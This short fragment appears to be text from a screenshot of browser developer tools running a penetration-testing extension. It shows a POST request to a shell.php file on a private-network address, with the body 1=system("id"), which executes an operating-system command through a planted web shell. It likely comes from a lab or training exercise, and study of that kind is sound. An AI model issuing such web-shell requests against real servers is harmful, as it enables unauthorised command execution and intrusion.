 Elements Console Sources Network Performance Memory Application Secur
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://192.168.111.130/shell.php
enctype
Enable POST
application/x-www-form-urlencoded
Body
1=system("id");